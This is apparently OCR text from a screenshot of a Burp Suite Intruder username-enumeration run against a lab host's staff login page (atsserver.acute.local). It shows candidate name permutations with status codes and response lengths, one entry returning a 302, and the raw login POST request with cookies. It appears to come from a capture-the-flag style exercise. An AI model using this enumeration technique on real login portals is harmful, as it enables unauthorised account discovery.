 2. Intruder attack of https://atsserver.acute.local - Tempora
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
28 edavies 302 30301
17 chall 200 29914
3 aileen.wallace 200 29847
4 wallace.aileen 200 29847
14 charlotte.hall 200 29847
15 hall.charlotte 200 29847
1 aileenwallace 200 29846
2 wallaceaileen 200 29846
12 charlottehall 200 29846
13 hallcharlotte 200 29846
47 joshua.morgan 200 29846
48 morgan.joshua 200 29846
45 joshuamorgan 200 29845
46 morganjoshua 200 29845
58 lois.hopkins 200 29845
59 hopkins.lois 200 29845
20 h.charlotte 200 29844
25 evan.davies 200 29844
26 davies.evan 200 29844
Request Response
Pretty Raw Hex
1 POST /Acute_Staff_Access/en-US/logon.aspx?ReturnUrl=%2fAcute_Staff_Access HTTP/2
2 Host: atsserver.acute.local
3 Cookie: .redirect.=
060D1DFABFDF847F864F732CB2D8E39A07DEDE99EE780653E5823B4763E6E1B1BBB689FE63B382E31EE8452C758B8CBD9AAB5E22FC506FF51D
F34BC4E091C8F619B0BB8B51603128F5E571FA; ASP.NET_SessionId=yyncbjl1uqsqqdocgcpfylfe
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en,zh-CN;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1895
10 Origin: https://atsserver.acute.local
11 Referer: https://atsserver.acute.local/Acute_Staff_Access/en-US/logon.aspx?ReturnUrl=%2fAcute_Staff_Access